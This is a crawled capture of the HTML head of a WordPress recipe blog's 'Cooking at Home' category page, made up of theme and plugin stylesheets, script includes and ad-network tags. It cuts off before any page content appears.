

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://orektiko.com/category/cooking-at-home/
body_size: 17730
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="//gmpg.org/xfn/11">
				<title>Cooking at Home &#8211; Orektiko</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.instagram.com' />
<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Orektiko &raquo; Feed" href="https://orektiko.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Orektiko &raquo; Comments Feed" href="https://orektiko.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Orektiko &raquo; Cooking at Home Category Feed" href="https://orektiko.com/category/cooking-at-home/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='wprm-public-css' href='https://orektiko.com/wp-content/plugins/wp-recipe-maker/dist/public-modern.css?ver=9.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tinysalt-theme-google-fonts-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%7CPlayfair+Display%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=2022111001' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://orektiko.com/wp-content/themes/tinysalt/assets/libs/slick/slick.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://orektiko.com/wp-content/themes/tinysalt/assets/fonts/font-awesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-font-css' href='https://orektiko.com/wp-content/themes/tinysalt/assets/fonts/elegant-font/font.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://orektiko.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='tinysalt-theme-style-css' href='https://orektiko.com/wp-content/themes/tinysalt/assets/css/front/main.min.css?ver=2022111001' type='text/css' media='all' />
<style id='tinysalt-theme-style-inline-css' type='text/css'>
:root { --primary-color: #1269c7; --primary-color-semi: rgba(18, 105, 199, 0.3); --light-bg-color: #ffffff; --gradient-start: #ffffff; --gradient-end: #1269c7; }  .sidemenu.light-color .container, .sidemenu.dark-color .container { background-color: #FFFFFF; } .sidemenu.light-color .container, .sidemenu.dark-color .container { color: #111111; } .popup-signup { background-color: #0f0f0f; } .wprm-recipe-container { display: none; }  .site-header.default-site-header .header-top-bar, .site-header.default-site-header .header-top-bar .secondary-navigation .sub-menu { background-color: #f7f7f7; } .site-header.default-site-header .header-top-bar, .header-top-bar .secondary-navigation .sub-menu { color: #595959; } .site-footer-top-logo .footer-logo hr { background-color: #ededed; }
/*# sourceURL=tinysalt-theme-style-inline-css */
</style>
<link rel='stylesheet' id='justified-gallery-css' href='https://orektiko.com/wp-content/themes/tinysalt/assets/libs/justified-gallery/justifiedGallery.min.css?ver=3.6.5' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='8f54013657c7e43fe3a9f4eee15b9a13-front-css-inline-css' type='text/css'>
.autox-thickbox.button{margin: 0 5px;}.automaticx-video-container{position:relative;padding-bottom:56.25%;height:0;overflow:hidden}.automaticx-video-container embed,.automaticx-video-container amp-youtube,.automaticx-video-container iframe,.automaticx-video-container object{position:absolute;top:0;left:0;width:100%;height:100%}.automaticx-dual-ring{width:10px;aspect-ratio:1;border-radius:50%;border:6px solid;border-color:#000 #0000;animation:1s infinite automaticxs1}@keyframes automaticxs1{to{transform:rotate(.5turn)}}#openai-chat-response{padding-top:5px}.openchat-dots-bars-2{width:28px;height:28px;--c:linear-gradient(currentColor 0 0);--r1:radial-gradient(farthest-side at bottom,currentColor 93%,#0000);--r2:radial-gradient(farthest-side at top   ,currentColor 93%,#0000);background:var(--c),var(--r1),var(--r2),var(--c),var(--r1),var(--r2),var(--c),var(--r1),var(--r2);background-repeat:no-repeat;animation:1s infinite alternate automaticxdb2}@keyframes automaticxdb2{0%,25%{background-size:8px 0,8px 4px,8px 4px,8px 0,8px 4px,8px 4px,8px 0,8px 4px,8px 4px;background-position:0 50%,0 calc(50% - 2px),0 calc(50% + 2px),50% 50%,50% calc(50% - 2px),50% calc(50% + 2px),100% 50%,100% calc(50% - 2px),100% calc(50% + 2px)}50%{background-size:8px 100%,8px 4px,8px 4px,8px 0,8px 4px,8px 4px,8px 0,8px 4px,8px 4px;background-position:0 50%,0 calc(0% - 2px),0 calc(100% + 2px),50% 50%,50% calc(50% - 2px),50% calc(50% + 2px),100% 50%,100% calc(50% - 2px),100% calc(50% + 2px)}75%{background-size:8px 100%,8px 4px,8px 4px,8px 100%,8px 4px,8px 4px,8px 0,8px 4px,8px 4px;background-position:0 50%,0 calc(0% - 2px),0 calc(100% + 2px),50% 50%,50% calc(0% - 2px),50% calc(100% + 2px),100% 50%,100% calc(50% - 2px),100% calc(50% + 2px)}100%,95%{background-size:8px 100%,8px 4px,8px 4px,8px 100%,8px 4px,8px 4px,8px 100%,8px 4px,8px 4px;background-position:0 50%,0 calc(0% - 2px),0 calc(100% + 2px),50% 50%,50% calc(0% - 2px),50% calc(100% + 2px),100% 50%,100% calc(0% - 2px),100% calc(100% + 2px)}}
/*# sourceURL=8f54013657c7e43fe3a9f4eee15b9a13-front-css-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://orektiko.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='coderevolution-front-css-css' href='https://orektiko.com/wp-content/plugins/instamatic-instagram-post-generator/styles/coderevolution-front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='spam-protect-for-contact-form7-css' href='https://orektiko.com/wp-content/plugins/wp-contact-form-7-spam-blocker/frontend/css/spam-protect-for-contact-form7.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://orektiko.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.36.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://orektiko.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.28.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://orektiko.com/wp-content/uploads/elementor/css/post-6.css?ver=1707346419' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://orektiko.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744840579' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://orektiko.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744840587' type='text/css' media='all' />
<script type="text/javascript" src="https://orektiko.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://orektiko.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://orektiko.com/wp-content/themes/tinysalt/assets/js/libs/modernizr.min.js?ver=3.3.1" id="modernizr-js"></script>
<script src='https://www.instagram.com/embed.js?ver=6.9' defer async></script><script type="text/javascript" id="mnetAdInjectHandler-js-extra">
/* <![CDATA[ */
var mnetCustomerData = {"cid":"8CU314W5G"};
//# sourceURL=mnetAdInjectHandler-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://orektiko.com/wp-content/plugins/media-net-ads-manager/app//../../js/medianetAdInjector.js?ver=2.10.13" id="mnetAdInjectHandler-js"></script>
<script type="text/javascript" src="https://orektiko.com/wp-content/plugins/wp-contact-form-7-spam-blocker/frontend/js/spam-protect-for-contact-form7.js?ver=1.0.0" id="spam-protect-for-contact-form7-js"></script>
<link rel="https://api.w.org/" href="https://orektiko.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://orektiko.com/wp-json/wp/v2/categories/959" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://orektiko.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script src="https://alwingulla.com/88/tag.min.js" data-zone="126851" async data-cfasync="false"></script><meta name="mnet_plugin_version" content="2.10.13" /><script type="text/javascript">
    window._mNHandle = window._mNHandle || {};
    window._mNHandle.queue = window._mNHandle.queue || [];
    medianet_versionId = "3121199";
</script>
<script src="//contextual.media.net/dmedianet.js?cid=8CU314W5G" async="async"></script>
<script type="text/javascript">medianet_versionId = "4121199";</script>
<script type="text/javascript">
    window._mNHandle = window._mNHandle || {};
    window._mNHandle.queue = window._mNHandle.queue || [];
    medianet_versionId = "3121199";
</script>
<script src="//contextual.media.net/dmedianet.js?cid=8CU314W5G" async="async"></script>
<script type="text/javascript">medianet_versionId = "4121199";</script>			<meta name="monetag" content="21f4bb59c49cc3c1e6052880f17a1cc2" />
			<style type="text/css"> .tippy-box[data-theme~="wprm"] { background-color: #333333; color: #FFFFFF; } .tippy-box[data-theme~="wprm"][data-placement^="top"] > .tippy-arrow::before { border-top-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="bottom"] > .tippy-arrow::before { border-bottom-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="left"] > .tippy-arrow::before { border-left-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="right"] > .tippy-arrow::before { border-right-color: #333333; } .tippy-box[data-theme~="wprm"] a { color: #FFFFFF; } .wprm-comment-rating svg { width: 18px !important; height: 18px !important; } img.wprm-comment-rating { width: 90px !important; height: 18px !important; } body { --comment-rating-star-color: #343434; } body { --wprm-popup-font-size: 16px; } body { --wprm-popup-background: #ffffff; } body { --wprm-popup-title: #000000; } body { --wprm-popup-content: #444444; } body { --wprm-popup-button-background: #444444; } body { --wprm-popup-button-text: #ffffff; }</style><style type="text/css">.wprm-glossary-term {color: #5A822B;text-decoration: underline;cursor: help;}</style><style type="text/css">.wprm-recipe-template-snippet-basic-buttons {
    font-family: inherit; /* wprm_font_family type=font */
    font-size: 0.9em; /* wprm_font_size type=font_size */
    text-align: center; /* wprm_text_align type=align */
    margin-top: 0px; /* wprm_margin_top type=size */
    margin-bottom: 10px; /* wprm_margin_bottom type=size */
}
.wprm-recipe-template-snippet-basic-buttons a  {
    margin: 5px; /* wprm_margin_button type=size */
    margin: 5px; /* wprm_margin_button type=size */
}

.wprm-recipe-template-snippet-basic-buttons a:first-child {
    margin-left: 0;
}
.wprm-recipe-template-snippet-basic-buttons a:last-child {
    margin-right: 0;
}.wprm-recipe-template-chic {
    margin: 20px auto;
    background-color: #fafafa; /* wprm_background type=color */
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 0.9em; /* wprm_main_font_size type=font_size */
    line-height: 1.5em; /* wprm_main_line_height type=font_size */
    color: #333333; /* wprm_main_text type=color */
    max-width: 650px; /* wprm_max_width type=size */
}
.wprm-recipe-template-chic a {
    color: #3498db; /* wprm_link type=color */
}
.wprm-recipe-template-chic p, .wprm-recipe-template-chic li {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 1em !important;
    line-height: 1.5em !important; /* wprm_main_line_height type=font_size */
}
.wprm-recipe-template-chic li {
    margin: 0 0 0 32px !important;
    padding: 0 !important;
}
.rtl .wprm-recipe-template-chic li {
    margin: 0 32px 0 0 !important;
}
.wprm-recipe-template-chic ol, .wprm-recipe-template-chic ul {
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-chic br {
    display: none;
}
.wprm-recipe-template-chic .wprm-recipe-name,
.wprm-recipe-template-chic .wprm-recipe-header {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #000000; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
}
.wprm-recipe-template-chic h1,
.wprm-recipe-template-chic h2,
.wprm-recipe-template-chic h3,
.wprm-recipe-template-chic h4,
.wprm-recipe-template-chic h5,
.wprm-recipe-template-chic h6 {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #212121; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-chic .wprm-recipe-header {
    margin-top: 1.2em !important;
}
.wprm-recipe-template-chic h1 {
    font-size: 2em; /* wprm_h1_size type=font_size */
}
.wprm-recipe-template-chic h2 {
    font-size: 1.8em; /* wprm_h2_size type=font_size */
}
.wprm-recipe-template-chic h3 {
    font-size: 1.2em; /* wprm_h3_size type=font_size */
}
.wprm-recipe-template-chic h4 {
    font-size: 1em; /* wprm_h4_size type=font_size */
}
.wprm-recipe-template-chic h5 {
    font-size: 1em; /* wprm_h5_size type=font_size */
}
.wprm-recipe-template-chic h6 {
    font-size: 1em; /* wprm_h6_size type=font_size */
}.wprm-recipe-template-chic {
    font-size: 1em; /* wprm_main_font_size type=font_size */
	border-style: solid; /* wprm_border_style type=border */
	border-width: 1px; /* wprm_border_width type=size */
	border-color: #E0E0E0; /* wprm_border type=color */
    padding: 10px;
    background-color: #ffffff; /* wprm_background type=color */
    max-width: 950px; /* wprm_max_width type=size */
}
.wprm-recipe-template-chic a {
    color: #5A822B; /* wprm_link type=color */
}
.wprm-recipe-template-chic .wprm-recipe-name {
    line-height: 1.3em;
    font-weight: bold;
}
.wprm-recipe-template-chic .wprm-template-chic-buttons {
	clear: both;
    font-size: 0.9em;
    text-align: center;
}
.wprm-recipe-template-chic .wprm-template-chic-buttons .wprm-recipe-icon {
    margin-right: 5px;
}
.wprm-recipe-template-chic .wprm-recipe-header {
	margin-bottom: 0.5em !important;
}
.wprm-recipe-template-chic .wprm-nutrition-label-container {
	font-size: 0.9em;
}
.wprm-recipe-template-chic .wprm-call-to-action {
	border-radius: 3px;
}.wprm-recipe-template-compact-howto {
    margin: 20px auto;
    background-color: #fafafa; /* wprm_background type=color */
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 0.9em; /* wprm_main_font_size type=font_size */
    line-height: 1.5em; /* wprm_main_line_height type=font_size */
    color: #333333; /* wprm_main_text type=color */
    max-width: 650px; /* wprm_max_width type=size */
}
.wprm-recipe-template-compact-howto a {
    color: #3498db; /* wprm_link type=color */
}
.wprm-recipe-template-compact-howto p, .wprm-recipe-template-compact-howto li {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 1em !important;
    line-height: 1.5em !important; /* wprm_main_line_height type=font_size */
}
.wprm-recipe-template-compact-howto li {
    margin: 0 0 0 32px !important;
    padding: 0 !important;
}
.rtl .wprm-recipe-template-compact-howto li {
    margin: 0 32px 0 0 !important;
}
.wprm-recipe-template-compact-howto ol, .wprm-recipe-template-compact-howto ul {
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-compact-howto br {
    display: none;
}
.wprm-recipe-template-compact-howto .wprm-recipe-name,
.wprm-recipe-template-compact-howto .wprm-recipe-header {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #000000; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
}
.wprm-recipe-template-compact-howto h1,
.wprm-recipe-template-compact-howto h2,
.wprm-recipe-template-compact-howto h3,
.wprm-recipe-template-compact-howto h4,
.wprm-recipe-template-compact-howto h5,
.wprm-recipe-template-compact-howto h6 {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #212121; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-compact-howto .wprm-recipe-header {
    margin-top: 1.2em !important;
}
.wprm-recipe-template-compact-howto h1 {
    font-size: 2em; /* wprm_h1_size type=font_size */
}
.wprm-recipe-template-compact-howto h2 {
    font-size: 1.8em; /* wprm_h2_size type=font_size */
}
.wprm-recipe-template-compact-howto h3 {
    font-size: 1.2em; /* wprm_h3_size type=font_size */
}
.wprm-recipe-template-compact-howto h4 {
    font-size: 1em; /* wprm_h4_size type=font_size */
}
.wprm-recipe-template-compact-howto h5 {
    font-size: 1em; /* wprm_h5_size type=font_size */
}
.wprm-recipe-template-compact-howto h6 {
    font-size: 1em; /* wprm_h6_size type=font_size */
}.wprm-recipe-template-compact-howto {
	border-style: solid; /* wprm_border_style type=border */
	border-width: 1px; /* wprm_border_width type=size */
	border-color: #777777; /* wprm_border type=color */
	border-radius: 0px; /* wprm_border_radius type=size */
	padding: 10px;
}</style><meta name="generator" content="Elementor 3.28.3; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
